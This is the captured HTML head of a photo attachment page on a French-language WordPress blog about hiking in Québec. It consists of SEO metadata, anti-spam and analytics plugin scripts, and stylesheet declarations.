

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/attachment/skyline-trail-3/
body_size: 77667
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a04bff9ac3","_rest_nonce":"6a8b43ab51","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a04bff9ac3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/45ae87d6325f1f7f09c9027ef33d2f80.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"dc0573ab663f24e5c6c40616db65755e","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>skyline-trail-3 - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="skyline-trail-3 - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/attachment/skyline-trail-3" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="994" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg","name":"skyline-trail-3 - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg","datePublished":"2020-04-20T07:22:32+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg","width":1500,"height":994},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2020/04/skyline-trail-3.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Un petit détour","item":"https://www.cnotremonde.com/category/randonnees/un-petit-detour/"},{"@type":"ListItem","position":4,"name":"Skyline","item":"https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/"},{"@type":"ListItem","position":5,"name":"skyline-trail-3"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; skyline-trail-3 Flux des commentaires" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/attachment/skyline-trail-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fun-petit-detour%2Fskyline-trail%2Fattachment%2Fskyline-trail-3%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fun-petit-detour%2Fskyline-trail%2Fattachment%2Fskyline-trail-3%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/un-petit-detour\/skyline-trail\/attachment\/skyline-trail-3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
